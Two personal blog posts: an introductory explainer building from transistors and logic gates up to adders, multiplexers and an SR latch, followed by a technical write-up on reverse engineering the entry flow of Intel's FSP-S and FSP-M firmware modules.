So, how can a computer do all of the stuff it does just by using electricity? Well, it’s simple, it uses electricity to represent binary data. If there is electricity on the wire, it’s a 1, if there is no electricity, then it’s 0… by simply controlling if there should be some electrical current on a wire or not, and how that electricity changes over time, it’s able to represent numbers and any other data it wants by simply using that binary representation, and it uses that in order to accomplish a lot of stuff.. A number can be used to represent anything, depending on how the computer decides to interpret that value… and so it can an actual number, or a character, or a pixel, or even code,  let’s see what it does with it.

Assembly code

You’ve all probably heard of people talking about “assembly code”… the assembly code, also known as “machine code”, is just some binary data that the CPU (the processor) can understand. The assembly is just a way to tell the computer what to do, it’s basically just giving instructions to the computer for it to accomplish, depending on what value it has. Like I said above, a number can represent anything, so let’s create some fake assembly code, we’ll just assign an ‘instruction’ to some numbers :

1 = add
2 = substract
3 = multiply
4 = divide
5 = copy
etc…

When the computer reads the assembly code, if it seems a ‘4’, it will divide, if it sees ‘1’, it will add, etc… For now, I won’t explain what it adds, or where it stores it, or how it does it, etc.. I’ll leave that for a potential part 2 of this article.

I’ve actually written an introduction to assembly code and reverse engineering a few years after I wrote this article, which you can read here.

Transistors

Oh, the transistors, everyone probably heard that word but noone really knows what it means… all we know is that computers are full of transistors and that’s how it functions…

Well, a transistor is simply a sort of electronic switch, like your door bell, for example. It has two wires, and a button, if you push the button, the two wires are connected together and the electricity flows through them, if you release the button, the two wires are disconnected, and the bell stops ringing. That’s the whole basis of how a computer works, transistors are indeed at the heart of its functioning, and I will explain how and why.

So, like I said, a transistor is like a switch, but it doesn’t use a button, it just uses a third wire. Let’s say you have a transistor with wires A and B and S. when there is electricity flowing through the wire S, then A and B are connected, if there is no electricity flowing through S, then A and B are disconnected.

By using these transistors, we can build some slightly more complicated, and very useful, components which is what the computer really uses. These are called “logic gates”, and that’s what I want to talk about in this article, but first, I want to explain how those logic gates work.

Logic gates

So, what is a logic gate? A logic gate is an electrical component whose output is influenced by its input, there are 3 major logic gates, the AND, the OR, and the NOT. Let’s start with the NOT since it’s the most simple… it has an entry “A” and an output “Z”, if the value of A is 0, then the output Z will have a value of 1, if the value of A is 1, then the output Z will be 0. Now you notice, I said “0” and “1”, instead of “electricity flowing through the wire” like I was saying before.. simply because, as I explained before, the computer uses binary data and it’s represented by whether or not electricity is flowing. When we talk in terms of logic gates, we talk in terms of binary input and output, but it is indeed the same thing as saying that electricity flows through it.

Here’s the Input/Output table for the NOT gate (Called the Truth Table): 

Input AOutput Z
01
10

Now, the AND gate should be obvious, it has two inputs A, and B, and one output Z, if both the input A and B are 1, then the output Z is 1, if one of the inputs or both of them are 0, then the output Z is 0. The same logic can be applied to the OR gate, if at least one of its input A or B is 1, then the output Z is 1, if both inputs A and B are 0, then the output is 0.

Here are both of their I/O tables :

ANDOR
ABOutput ZABOutput Z
000000
010011
100101
111111

There is a fourth logic gate called a XOR, or “Exclusive OR”, which acts a bit differently, in its case, if A or B is 1 but NOT both at the same time, then its output Z is 1, otherwise, it’s 0. The XOR gate can easily be created by mixing together a couple of AND and OR and NOT gates in order to achieve the same result.

ABOutput Z
000
011
101
110

From these logic gates, there are some others than can be created, the NAND and NOR gates, which are simply the same as “NOT AND” and “NOT OR”, the output Z has the opposite value of what it should be with the AND and OR gates respectively, and they can be created by connecting the Z output of the AND (or the OR) to the A input of the NOT. They are still considered as logic gates because they can be created into a single component using less transistors than if we used both the AND + NOT components linked together… but that’s not particularly important.

Let’s see how you can create an AND gate using transistors… Don’t forget that these are electrical components, which means they need power, like any of your electrical devices, so truly an AND gate will have 5 entries (known as ‘pins’), one VCC (power), one ground (represents 0V), the A and B inputs and the Z output, you can imagine it as being one box that you plug into your wall power socket, and it has two buttons and one light bulb, if you press both buttons, the light bulb goes on.

So the simple solution would be to connect your light bulb’s ground to the ground pin, and the light bulb’s power connector to one side of the first button, connect the two buttons together and connect the other wire of the second button to the power cord. This way, when you press both buttons, the power flows through the light bulb since the connection is made.. Let me show you my awesome skills in using Paint :

Thinking about it in terms of transistors, you would connect the Z output to one end of a transistor, connect the other end to one end of another transistor, and connect that other end to the power, then you can connect your A input to the ‘S’ pin of one transistor, and your B input to the ‘S’ pin of the second transistor… Here’s what a properly drawn (just means I didn’t use Paint this time, but it’s still a simplification) electrical schema would look like :

AND Gate

I will leave it to you as an exercise to try and figure out how to connect transistors together in order to create an OR, XOR and NOT gate.

Now, that’s about as far as I got when writing this in 2013, and I don’t remember all I had planned to write, but I think that the following section is going to be interesting.. it was one of the most interesting things I had to do at university. I won’t use blue for the rest, but whatever is written below was written in 2019.

One last thing I want to say about logic gates before we get started is that, this is how they are represented in schematics :

Logic gates

A simple adder

The task we will be doing now is to create a simple adder. An adder is a small electrical circuit which does an addition and nothing else. A simple adder is the same thing but it only does it for single digit numbers (which means a single bit, in the binary world). Get ready, we’re gong to kick it up a notch…

The first step will be to create the Truth Table for our adder. If we add 0 + 0, that gives us 0, that’s obvious.. if we add 1 + 0 that gives us 1, same thing for 0 + 1 of course, but then what do we do with 1 + 1 ? That gives us 10 (which is 2 in binary), but we’re working with a single bit, so ? So it’s simple, the answer is 0 and we have a carry.

Here’s the truth table for our adder which takes two inputs A and B and gives the sum S as its output :

ABS
000
011
101
110

Does this look familiar? Yes, exactly, it’s the same truth table as the XOR table above… So a simple XOR logic gate is already doing an addition for us!

Let’s make it a little more complicated, what if our adder had two outputs, the sum S and the carry value C. We get this truth table :

A (Input)B (Input)C (Output)S (Output)
0000
0101
1001
1110

If we just look at the C column, it looks very similar to the truth table of the AND gate.. So the Carry bit is the result of an AND gate. That sounds really simple, let’s create a circuit with that :

Half Adder

That looks simple enough, right? Well, it is, but it’s also pretty useless, right? What can you do with just 1 bit additions… Also, the one with the most observation, may have noticed that the circuit above was titled ‘Half adder’ and wondering what I mean by ‘half adder’.. well, it just means that it doesn’t take into account a possible carry from a previous operation. A full adder will be the same thing, but it also takes a third input ‘CIN’ (for Carry-In) to do the addition.

If we were to do a full adder, we’d need 3 inputs, and here is the truth table for it (try to write it yourselves before looking, would be interesting to see if you get it right) :

A (Input)B (Input)CIN (Input)COUT (Output)S (Output)
00000
00101
01001
01110
10001
10110
11010
11111

Do you want to try and figure out what logic gates to use to build such a circuit ? There are equations you can use to determine the most optimal gates for each output based on the inputs and the truth table, but I’m not going to show you that here. Instead if you filled the table yourself or looked at it enough to understand it, or just use your brain’s logic, you would have figured out that a full adder is basically just doing the sum of the 3 inputs, so it’s a 3 bit addition, so ‘A + B + CIN’ or ‘(A + B) + CIN’, yes.. it can be built using two half adder. Let’s do that now :

Well.. we have a problem, once we add the partial sum S from the first half adder and add the carry CIN to it, we end up with two carry values, one from each half adder, plus our sum. Are we back to square one having to add 3 bits again? How do we determine our own sum and carry output? Well, let’s do a truth table using the partial sum S1 and carry C1 with the second operation’s sum S2 and carry C2.

Note that we know that the sum value S1 will always be 0 if C1 is 1, and S2 will always be 0 if C2 is 1 (see the half adder’s truth table above). But also that the carry C2 can never be 1 if both CIN and S1 are not 1. Therefore, we can only put a 1 in the C2 column if S1 is also 1, and we can only put 1 on the S1 or S2 columns if C1 or C2 respectively are 0. We also know that if S1 is 1, then we can’t have both S2 and C2 set to 0.

A (Input)B (Input)CIN (Input)S1C1S2C2COUT (Output)S (Output)
000000000
001001001
110010010
111011011
1
0
0
1
1
1
100110
1
0
0
1
0
0
101001

Looking at the table, we can see that our output S is always the same value as S2, and that our carry COUT is 1 if any of the two operations caused a carry, in other words, if we clear out the columns we don’t care about in the previous table, it’s looking like this :

C1C2COUT
000
101
011

That looks like a simple OR gate, so let’s do that and we get our full adder :

Full Adder using 2 half adders and a OR gate

Or if we ignore the half adder blocks and just show the logic gates in use, this is the result :

Full adder

So, you know how to do additions using logic circuits and you’re probably wondering how that’s useful and how that helps you better understand how a computer works. Well, the reason the full adder is so cool is that you can chain it up. So here’s a very simple 4 bit adder :

4 bit adder

It’s not so bad, right? you have a 4 bit value (0 to 15) A and another 4 bit value B, you can add it and get your sum S on 4 bits with a carry. You can do this until you get to 32 bits, which is a full integer on 32 bit systems.

By having a 32 bit adder, and a substracter and divider and multiplier and all sorts of other small components like that, using logic gates which use transistors, you end up with a bigger block called the ALU (Arithmetic Logic Unit) and with even more complex circuits, you end up with a CPU (Central Processing Unit) which is what runs your entire computer’s logic.

Multiplexers and demultiplexers

I’m not going to get into multiplexers (mux) and demultiplexers (demux) too much, but I want to explain the basic concept. A multiplexer will select one input based on a selector and put it into its output. Let’s assume we have 8 input lines, I0, I1, I2, … I7, and one output Z.. we want to connect Z to one of those input lines, so we use a 8-to-1 multiplexer and use a 3 bit selector (since 3 bits can hold values 000b (0 in decimal) to 111b (7 in decimal) which is enough for our 8 inputs). Based on the value of the selector, the output will be connected to the appropriate input. Sounds simple enough right ?

You can read more about them on this wikipedia page and here’s a drawing taken from that page that shows the logic gates used to construct a 4 to 1 mux :

4 to 1 mux

A demuxer is the opposite. It receives one input and a selector and outputs it one of its numerous outputs. So let’s say a demuxer has 8 outputs, if the selector has value 5, then the 5th output will be connected with the input of the demuxer.

Why I’m explaining all of this? Because the computer is a big muxer/demuxer and that’s how it executes code. You remember when I said that a transistor actually has 5 pins? the 2 inputs A and B, the output Z but also a power input and a ground input to actually power it ? Well, since logic gates are made of transistors, they also need to be connected to both a power source and ground (how would you expect a NOT to output a 1 (which is 5 Volts) if it receives 0 as inputs (which is 0 volts).. we’re not creating energy out of thin air! So yes, these circuit diagrams are always simplified, but you can always assume that every transistor, every logic gate, and every half/full-adder block, multiplier block, ALU, CPU, etc.. will have a 5V power and ground pin going into it.

Your CPU (or ALU in the example below) receives an instruction and needs to ‘decide’ what to do, so here’s how it does it :

  • Connect all your inputs to every instruction block you have, so your A and B inputs will go into the addition block, substraction block, multiplication block, etc…
  • At the output, use a gigantic OR gate (chaining multiple OR gates one to the other) to OR the output of all of your instruction blocks and put that as your single output.
  • Use a demuxer where the instruction you received is the selector of the demuxer, the input is connected to the 5V power input and each output of the demuxer is connected to the 5V power input of each of your blocks.
  • When you receive an instruction, only one of the blocks will be active because only one of those blocks will receive power.

And that’s how you make your CPU decide on what to do when it receives an instruction 🙂

SR Latch

This is mostly just for fun, but if you’re wondering what else can be done with transistors and logic gates, how about memory ? Yes, a simple 1 bit memory component can be created using a few logic gates, they are called flip flops. A simple one is called an SR Latch. the ‘SR’ is because of its inputs. S for ‘set’ (set the memory value to 1) and ‘R’ for Reset (set the memory value to 0). Can you figure out how to create a small block with only two logic gates which can act as memory ? Here’s a hint, you only need 2 NORs… how would you connect them in such a way that it remembers the last value you set/reset it to ?

Well, you can read more about flip flops on wikipedia here and here’s how it can be done :

SR Flip-Flop

As you can see, by connecting the two gates’s output as input to their companion, you create memory.. One you set 1 to the S value, the bottom NOR gate will output a 0, which will cause the top gate to output a 1 (remember, a NOR will like an OR gate with a NOT at the end, so it will output a 0 whenever an input is 1 and will output 1 when both inputs are 0). When the top gate is outputting 1, this causes the bottom gate to keep receiving a 1 on its inputs even if S stops being set. When setting R to 1, it will force the top gate to output 0, which does the same thing in reverse… Here’s a simple animation that shows how it works (copied from its wikipedia article) :

Animation of how an SR latch functions

Conclusion

You can build from that, from the simple “electricity means 1 and no electricity means 0”, into using transistors (basically electric push buttons) to build the AND, OR, NOT, XOR logic gates to building a more complex logical block such as an adder or a demuxer to building an even more complex processing unit such as an ALU using multiple blocks and a demuxer to interpret instructions it receives to building the extremely complex CPU which handles billions of instructions per second in order to do what we want it to do.

The transistors let us create memory, and computers and basically any electronics device will have transistors in them. According to the wikipedia page for transistor count, a recent CPU has about 7 billion transistors. The iPhone 11 Pro has 8.5 billion, and the PS3’s Cell processor had 250 million transistors… And to think that at some point in the past, a single transistor was as big as a light bulb…

I hope this was interesting and entertaining and mostly educational. I’ve obviously gone very quickly from the very basic to the very complex, but I hope you were all able to follow regardless and even if you don’t understand all of it, you get the broad strokes and understand better how a computer works.

Intel FSP reverse engineering: finding the real entry point!

DISCLAIMER: This post was originally posted on Puri.sm‘s blog but then taken down after they received a letter from Intel requesting the article be removed as it contained information about reverse engineering the FSP which was against their License. I am putting this article back up again on my personal blog for the following reasons :

  • Their current license only prohibits the reverse engineering with regards to ‘Redistribution’, and since I am not working for Purism anymore, I am not involved with redistribution of any of their binaries and therefore it does not affect me.
  • The files I had originally worked on were cloned from this specific commit on their repository which had a BSD style license which did not prevent any reverse engineering (but I do know that a more restrictive license was added in a subsequent commit 30 minutes later, but it wouldn’t change the fact that the FSP in that specific branch is using the BSD license and the ‘license change’ wouldn’t be considered retroactive).
  • Since I live in Canada, Reverse Engineering is allowed when it comes to security or interoperability, which is the case here. I know that this is more of a license issue than a copyright violation issue (where Canadian law would apply), but I don’t see why someone could revoke my right to do security research by invoking a license breach.
  • The reverse engineering and security research that has been done in recent years by other companies or individuals (most notably PT Research or Peter Bosch) has far surpassed what I have written in this article, and this article is a lot more educational and along the lines of my previous Introduction to Reverse Engineering article than one about secrets hidden in the assembly code. I think that whatever damage Intel might think it does is extremely minimal compared to other existing projects.
  • The article is and has always been available on the web archive, so it wasn’t ever really taken down from the internet, whether to link to my blog or to the web archive when people mention this article would make no actual difference. I think the important part is that it is not hosted on purism’s website since they are a laptop manufacturer and therefore a distributor of the FSP within their products.

For the above listed reasons, among others, I am releasing this article to the public again. I have also gone through it to remove a particularly long code snippet which was not required for understanding and made sure that any other screenshots I’ve had would fall well within the fair use clause.


After attending 34C3 in Leipzig at the end of December 2017, in which we (Zlatan and me) met with some of you, and had a lot of fun, I took some time off to travel Europe and fall victim to the horrible Influenza virus that so many people caught this year. After a couple more weeks of bed rest, I continued my saga in trying to find the real entry point of the Intel FSP-S module.

WARNING: This post will be very technical, and even if you are a technical person, you will probably need to have read my previous “Primer guide” blog post in order to be able to follow most of it. If however, you’re not a technical person, don’t worry, here’s the non-technical executive summary:

  • I made some good progress in reverse engineering both the FSP-S and FSP-M and I’m very happy with it so far
  • Unfortunately, all the code I’ve seen so far has been about setting up the FSP itself, so I haven’t actually been able to start reverse engineering the actual Silicon initialization code.
  • This blog post is about finding the “real entry point”, the real silicon initialization code and I’ve been jumping through a lot of hoops in how the FSP initializes itself in an attempt to find where it actually does start the initialization code and I believe I’m very close to finding it.
  • Progress is good and still ongoing, and the task will be done at some point, so stay patient as you have been so far.
  • This post is mostly about going step by step over the process of reverse engineering that I’ve done so far. It helps you follow along on the progress, helps some of you learn how it’s done and what happens behind the scenes.

Diving back into the depths

If you remember, in my primer to reverse engineering the FSP, I said the following :

“I’ve finished reverse engineering the FSP-S entry code—from the entry point (FspSiliconInit) all the way to the end of the function and all the subfunctions that it calls. This only represents 9 functions however, and about 115 lines of C code; I haven’t yet fully figured out where exactly it’s going in order to execute the rest of the code. What happens is that the last function it calls (it actually jumps into it) grabs a variable from some area in memory, and within that variable, it will copy a value into the ESP, thus replacing our stack pointer, and then it does a ‘RETN’… which means that it’s not actually returning to the function that called it (coreboot), it’s returning… somewhere, depending on what the new stack contains, but I don’t know where (or how) this new stack is created, so I need to track it down in order to find what the return address is, find where the RETN is returning us into, so I can unlock plenty of new functions and continue reverse engineering this.”

Diving Deeper

Today, we will examine what happens in more details. Get ready for the technical part now, because we’re going to dive right back in, and we’re going to go pretty deep as I walk you through the steps I took to reverse engineer that portion of the code to figure out what happens. I’ll go pretty fast over things like “look at this ASM function, this is what it does” because you don’t need the details; I’ll mostly explain the weird/unusual/non-straightforward things.

First, a little preface: there are two FSP files, the FSP-M and FSP-S. The FSP-M contains the functions for the memory initialization and the FSP-S contains the functions for the silicon initialization. Coreboot will run the MemoryInit from FSP-M during its romstage, then once the RAM is initialized, it will start its ramstage in which it will run the SiliconInit function from the FSP-S file.

The FSP-S file is loaded into memory by coreboot, then the address of the ‘SiliconInit‘ function is retrieved from the FSP-S file header and coreboot calls that function. That function is pretty simple, it just calls the ‘fsp_init_entry‘ function (that’s how I called it). Actually, all of the FSP entry point functions will call this same fsp_init_entry() but will set %eax to a different value each time, to represent which FSP entry point function was called. See for yourselves:

Note that in the FSP-S file, the ‘jmp fsp_memory_init‘ (in the lower-right corner) is replaced with ‘jmp infinite_loop‘ instead. This screenshot was actually taken from the FSP-M file, which is why it shows “jmp fsp_memory_init“.

So, each of the entry points in the various FSP images (on the left, I showed entry points for both FSP-S and FSP-M files) will call fsp_init_entry which will call validate_parameters() and then if the %eax register is 3 (you’ll notice that’s the value set by memory_init_entry), it will call fsp_memory_init, otherwise it will jump into switch_stack_and_run (after calling gst_fsp_info_header, you’ll see why below). All that the switch_stack_and_run() function does is to replace the stack pointer (first storing all of the registers into it and replacing all the register values from ones taken from the new stack), then finally return. See for yourselves:

It might look complicated, but it’s not that much:

  1. it does a bunch of ‘push‘, the first is to push %eax, which is the return value from the previous “call get_fsp_info_header” call in the fsp_init_entry function above,
  2. then it calls ‘pushf‘ which pushes the EFLAGS register,
  3. then “cli” will disable interrupts (this is to avoid having some interrupt triggered and change things from under our noses),
  4. then ‘pusha‘ which will push all of the registers into the stack,
  5. then we subtract 8 bytes from the stack, basically allocating 8 bytes,
  6. then calling ‘sidt‘ which is “Store Interrupt Descriptor Table”.
  7. Finally it calls ‘save_fspd_stack‘ and it gives it the %esp (stack pointer) as argument. That function will store that argument into offset 8 of the address stored in 0xFED00148… but since I already reversed that, let’s make it easier for you and just say that it stored the argument in the StackPointer field (offset 0x08) of the FSPD data structure,
  8. then return in %eax the previous value that was stored there.
  9. switch_stack_and_run will store the returned address into %esp, effectively replacing the entire stack,
  10. then it will proceed to pop back all the registers, flags, IDT back into their respective places,
  11. then return which will make us return not into the fsp_init_entry function (nor to coreboot since fsp_init_entry actually did a ‘jmp‘, not a ‘call‘), but rather it returns to whatever was the return address of the calling function from the new stack pointer.

This is what I explained in my previous blog post (which I quoted at the beginning of this post).

To make things easier to visualize for you, here’s a description of the stack contents (as an IDA structure):

In the picture above: you’ll notice that of course, the top of the stack contains the last thing that was pushed into it, and the ‘dd’ means ‘data double word’ (4 bytes) and ‘dw’ means ‘data word’ (2 bytes) so you’ll see the ‘idt_’ values at the top of the stack represent 8 bytes (2 + 4+ 2) because as the ‘sidt‘ instruction describes, the IDT is made up of 6 bytes, the limit (2 bytes) and the base address (4 bytes). You may also notice the ‘first_argument_on_stack‘, that’s because the silicon_init was called with an argument (UPD configuration structure) and that was initially on the stack and still is on the stack when the stack exchange occurs.

If you want to see the C code equivalent that I wrote when reverse engineering these functions, head over to the new git repository I created for this project. This code is common to both FSP-S and FSP-M and so it’s available in the fsp_common.c file.


I’m FED00148 up

So now, the big question! I had no idea what’s in this “0xFED00148” address (the one you saw as ‘ds:FSPD’ above) or who sets its content, or what it contains. I eventually figured out it’s the “FSP DATA” structure and I know what some of its fields are (such as the Stored StackPointer at offset 8), but at first, I had no idea, so here’s what I did: I dumped the content of the 0xFED00148 address from coreboot prior to calling SiliconInit, that gave me the address of the FSPD structure and at offset 8, I found the new stack pointer that the FSP-S will use, and from there, I manually popped the values until I found the new return address.

Thanks to my previous StackContents structure, we already know that the return address is at offset 0x30 in the saved stack, so in the above coreboot console output, we see the return address value is 0xffcd7681 (what you see as “81 76 cd ff” above, because x86 stores data in Little-Endian, that means the bytes are read right to left), and that doesn’t match anything in the FSP-S since we can see that the silicon_init function is at 0x6f9091da and offset 0xffcd7681 is way beyond the boundaries of the FSP-S file. However, I thought of also printing the offset of the FSP-M file when MemoryInit was being called and the result was: 0xffc82000. That’s a lot more likely to mean that the return will return into a function of the FSP-M file instead, more specifically 349 825 bytes inside the FSP-M file (0xffcd7681 – 0xffc82000 = 0x55681 = 349825).

This also makes more sense because since we just loaded the FSP-S into RAM, and we haven’t called silicon_init yet, that means this FSPD data structure at 0xFED00148 must have been set up by something else, and since coreboot doesn’t know anything about it, it’s obvious that the FSP-M is the one that actually creates and initializes that FSPD data structure. The only ‘safe’ return value that FSP-M knows has to be a function within itself since it doesn’t know yet where FSP-S is loaded into memory.

Jumping through our first hoop

If I go to that return address in IDA, I find an ‘uncharted territory’, meaning that IDA did not think this contained code because no function called into this place, but by pressing ‘c’, I transform it into code, then I go back up and do it again and convert another portion of data into code until I found the “function signature” of most functions (called the function prologue which amounts to “push ebp; mov ebp, esp“) telling me it’s the start of the function, then I pressed the ‘p’ key to tell IDA to transform this into an actual function and success, I got a function disassembled by IDA which contains our return value. Since the FSP-M is supposed to be loaded at 0xFFF6E000, with the 0x55681 offset, that means that we return into address 0xFFFC3681 and I made a label there and called it “RETURN_FROM_ESP” as you can see below, and the interesting thing is that the assembly line right above it is a “call switch_stack_and_run_2” which is actually another function that contains the exact same code as the ‘switch_stack_and_run‘ we saw before (it happens often that functions are duplicated in the code).

This makes sense because this means that this is the last function of the FSP-M. After the Memory Initialization is done, it calls switch_stack_and_run and that causes it to stores its current state (registers, stack, return address) in the FSPD data structure then return into coreboot, and when we call the silicon_init and it also calls switch_stack_and_run it reverts the stack and registers to what it was and the execution continues in this function. It’s pretty weird and convoluted, I know…

So yay, I found where the FSP-S returns into, it’s in this function in FSP-M, now I need to figure out what this does and how it knows where to find the real entry point from FSP-S and how it calls it. So I reverse engineered it (starting at that offset, I don’t care about what happens before) and it was a fairly big/complicated function which translates roughly into the following C code:

[[code]]czoyMTQ0OlwiLy8gVGhpcyBzdGFydHMgYXQgdGhlIG1pZGRsZSBvZiB0aGUgZXhpdCBmdW5jdGlvbiBvZiBGU1AtTS4gVGhpcyBpcyB7WyYqJl19d2hhdCBnZXRzIGNhbGxlZCAocmV0dXJuZWQgaW50bykKLy8gd2hlbiBUZW1wUmFtRXhpdCBvciBTaWxpY29uSW5pdCBnZXQgY2FsbHtbJiomXX1lZC4KRUZJX1NUQVRVUyBpbnRvX25ld19zdGFja19yZXR2YWx1ZSgpIHsKICBGU1BfREFUQSAqZnNwX2RhdGEgPSAqRlNQX0RBVEFfe1smKiZdfUFERFI7CiAgY2hhciBsYXN0X3RzY19ieXRlOwogIHVpbnQzMl90IGZpeGVkX210cnJzWzB4Ql0gPSB7MHgyNTAsIDB4MjU4LCAweDJ7WyYqJl19NTksIDB4MjY4LCAweDI2OSwgMHgyNkEsIDB4MjZCLCAweDI2QywKICAgICAgICAweDI2RCwgMHgyNkUsIDB4MjZGfTsKCiAgaWYgKHtbJiomXX1mc3BfZGF0YS0+QWN0aW9uID09IEZTUF9BQ1RJT05fVEVNUF9SQU1fRVhJVCkgewogICAgZnNwX2RhdGEtPlBvc3RDb2RlID0gMHhCe1smKiZdfTAwMDsgLy8gVGVtcFJhbUluaXQgUE9TVCBDb2RlCiAgICBsYXN0X3RzY19ieXRlID0gMHhGNDsKICB9IGVsc2UgewogICAgZnNwX2R7WyYqJl19YXRhLT5Qb3N0Q29kZSA9IDB4OTAwMDsgLy8gU2lsaWNvbkluaXQgUE9TVCBDb2RlCiAgICBsYXN0X3RzY19ieXRlID0gMHhGNjsKIHtbJiomXX0gfQoKICBzdG9yZV9hbmRfcmV0dXJuX3RzYyhsYXN0X3RzY19ieXRlKTsKICAKICBpZiAoZnNwX2RhdGEtPkFjdGlvbiA9PSBGU1Bfe1smKiZdfUFDVElPTl9URU1QX1JBTV9FWElUKSB7CiAgICBwb3N0X2NvZGUoZnNwX2RhdGEtPlBvc3RDb2RlIHwgMHg4MDApOyAvLyAweEI4MDB7WyYqJl19IFRlbXBSYW1Jbml0IEFQSSBFbnRyeQogICAgc3ViX0M0MzYyKCk7CiAgICBzdWJfQzM0NUYoKTsKICAgIHN0b3JlX2FuZF9yZXR1cntbJiomXX1uX3RzYygweEY1KTsKICAgIGZzcF9kYXRhLT5TdGFja1BvaW50ZXJbMHgyNF0gPSAwOyAvLyBTZXQgZWF4IGluIHRoZSBvbGQgc3Rhe1smKiZdfWNrCiAgICBzd2FwX2VzcF9hbmRfZnNwX3N0YWNrKCk7CiAgICBmc3BfZGF0YS0+UG9zdENvZGUgPSAweDkwMDA7IC8vIFNpbGljb257WyYqJl19SW5pdCBQT1NUIENvZGUKICAgIHN0b3JlX2FuZF9yZXR1cm5fdHNjKDB4RjYpOwogIH0KICBwb3N0X2NvZGUoZnNwX2RhdGEtPlBvc3tbJiomXX10Q29kZSB8IDB4ODAwKTsgLy8gMHg5ODAwIFNpbGljb25Jbml0IEFQSSBFbnRyeQogIAogIGludCBtdHJyX2luZGV4ID0gMDsKICB3e1smKiZdfWhpbGUgKHJkbXNyKGZpeGVkX210cnJbbXRycl9pbmRleF0pID09IDApIHsKICAgIG10cnJfaW5kZXgrKzsKICAgIGlmIChtdHJyX2l7WyYqJl19bmRleCA+PSAweEIpIHsKICAgICAgaW50IG10cnJjYXAgPSByZG1zcihJQTMyX01UUlJDQVApOyAvLyAweEZFOwogICAgICBpbnQgbntbJiomXX11bV9tdHRyID0gKG10cnJjYXAgJmFtcDsgMHhGRikgKiAyOwoKICAgICAgaWYgKG51bV9tdHRyKSB7CiBtdHRyX2luZGV4ID0gMDsKe1smKiZdfSBkbyB7CiAgIGlmIChyZG1zcigweDIwMCArIG10dHJfaW5kZXgpID09IDApCiAgICAgYnJlYWs7CiAgIG10dHJfaW5kZXgrKzsKICB7WyYqJl19IGlmIChtdHRyX2luZGV4ID49IG51bV9tdHRyKSB7CiAgICAgc3ViX0MzNDVGKCk7CiAgIH0KIH0gd2hpbGUobXRycl9pbmRleCAmbHtbJiomXX10OyBudW1fbXRycik7CiAgICAgIH0gZWxzZXsKIHN1Yl9DMzQ1RigpOwogICAgICB9CiAgICB9CiAgfQoKICBpbmZvX2hlYWRlciA9e1smKiZdfSBmc3BfZGF0YS0+U3RhY2tQb2ludGVyWzB4MkNdOwogIGlmIChpbmZvX2hlYWRlci5TaWduYXR1cmUgIT0gXFxcJ0ZTUEhcXFwnKQogICAge1smKiZdfWluZm9faGVhZGVyID0gZnNwX2RhdGEtPkluZm9IZWFkZXJQdHI7CgogIHZvaWQgKnB0ciA9IGluZm9faGVhZGVyLkltYWdlQmFzZTt7WyYqJl19CiAgdXBwZXJfbGltaXQgPSBpbmZvX2hlYWRlci5JbWFnZUJhc2UgKyBpbmZvX2hlYWRlci5JbWFnZVNpemUgLSAxOwoKICB3aGlsZXtbJiomXX0gKHB0ciAmbHQ7IHVwcGVyX2xpbWl0ICZhbXA7JmFtcDsgcHRyWzB4MjhdID09IFxcXCdfRlZIXFxcJykgewogICAgdWludDMyX3QgZ3VpZHtbJiomXX1bXSA9IHsweDFCNUMyN0ZFLCAweDRGQkNGMDFDLCAweDFCMzRBRUFFLCAweDE3MkE5OTJFfTsKCiAgICBpZiAoKih1aW50MTZfdCAqe1smKiZdfSkmYW1wO3B0clsweDM0XSAhPSAwICZhbXA7JmFtcDsgY29tcGFyZV9ndWlkKHB0cisqKHVpbnQxNl90ICopJmFtcDtwdHJbMHgzNF17WyYqJl19LCBndWlkKSAhPSAwKSB7CiAgICAgIHdlaXJkX2Z1bmN0aW9uKHB0ciwgcHRyWzB4MjBdKTsKICAgIH0KICAgIHB0ciArPSBwdHJbMHtbJiomXX14MjBdOwogIH0KICByZXR1cm4gMDsKfQpcIjt7WyYqJl19[[/code]]

It’s pretty long code but relatively easy to understand. Step by step:

  1. It will check if the action value stored in the FSPD data structure at 0xFED00148 is 4 or 5 (remember the “mov %eax, 5” in silicon_init and and “mov %eax, 4” in temp_ram_exit before fsp_init_entry gets called). Since all the registers/stack/etc. get restored, that explains why all the data we need to keep across stack exchanges needs to be stored in this FSPD data structure, and yes, that %eax value from fsp_init_entry gets stored in the FSPD (during validate_parameters).
  2. It then sets the PostCode variable in FSPD to either 0xB000 or 0x9000 (which matches the first nibble of the TempRamInit and SiliconInit POST codes),
  3. It checks if it is TempRamInit, then it does a post_code(0xB800) and does a bunch of stuff that I didn’t bother to reverse because I’m not interested in that, then it calls again the switch_stack_and_run_2 (which I renamed “swap_esp_and_fsp_stack” in the C code). This means that TempRamInit will exit back into the old saved stack, thus it returns into coreboot, and right after that, if we call back into the FSP, it will continue its process from this spot, expecting it to be a SiliconInit that called it.
  4. It sends the Post code 0x9800 (SiliconInit API Entry),
  5. then it will loop looking for an available MTRR, it will check the MTRRs 0x250, 0x258, 0x259, 0x268, etc.. basically, the first available MTRR from IA32_MTRR_FIX64K_00000 to IA32_MTRR_FIX4K_F8000.
  6. If none are available, then it will look for the number of available MTRR using the IA32_MTRRCAP and loop for them until it finds an available one.
  7. If it can’t find one, it calls a function that I didn’t bother to reverse yet.
  8. It checks the image’s base address and looks for the ‘_FVH’ signature (EFI File Volume Header) and the GUID of the FSP-S file
  9. Finally, it then calls a “weird function”.

What is this weirdness you speak of?

The ‘weird_function’ itself isn’t so weird, it does a bunch a rather simple stuff, but in which it calls a couple of actually small and weird functions which makes the entire function impossible to understand. What are these small weird functions? Let’s start with the code itself, and we’ll let it speak for itself:

For those of you who paid attention, this function is calling into an offset of a register (%edx+0x18). So far, that’s not too bad, we often see that (function pointers in a structure are common), the problem is… “Where does this %edx register come from? Oh, it’s the content of the %eax register (the line above). Where does %eax come from? It comes from the content of the [%eax-4] pointer… and where does this %eax come from? Well it comes from var_A, which itself is not modified anywhere in the code…” However, if we look at the code in its entirely, we see that there is a ‘sidt‘ instruction there, which stores the IDT (Interrupt Descriptor Table) into the pointer pointed to by %eax which itself comes from var_4 which itself contains the value of %eax which itself is the address of var_C

So… to simplify, the IDT is stored in var_C, then %eax is taken from var_A (2 bytes into var_C since the stack grows upside down). This means that at this point %eax contains the address of the IDT address, then the function subtracts 4 from the address and grabs the pointer pointed to by that address… then it takes the value pointed to by that pointer and add 0x18 to it and that’s your function pointer. Maybe the function with comments will make it a little less confusing:

So the really weird thing here is that our “function pointer stored in a structure” actually comes from a pointer to a structure that is stored 4 bytes before the Interrupt descriptor table for some magical (or stupid?) reason.

